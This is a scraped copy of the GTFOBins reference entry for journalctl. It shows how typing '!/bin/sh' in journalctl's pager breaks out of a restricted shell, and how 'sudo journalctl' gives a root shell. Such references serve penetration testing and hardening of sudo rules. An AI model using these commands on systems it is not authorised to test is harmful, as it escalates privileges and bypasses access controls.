 https://gtfobins.github.io/gtfobins/journalctl/
.. / journalctl
Star 2,028
Shell Sudo
This invokes the default pager, which is likely to be less, other functions may apply.
This might not work if run by unprivileged users depending on the system configuration.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
journalctl
!/bin/sh
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access
with elevated privileges if enabled on sudo.
sudo journalctl
!/bin/sh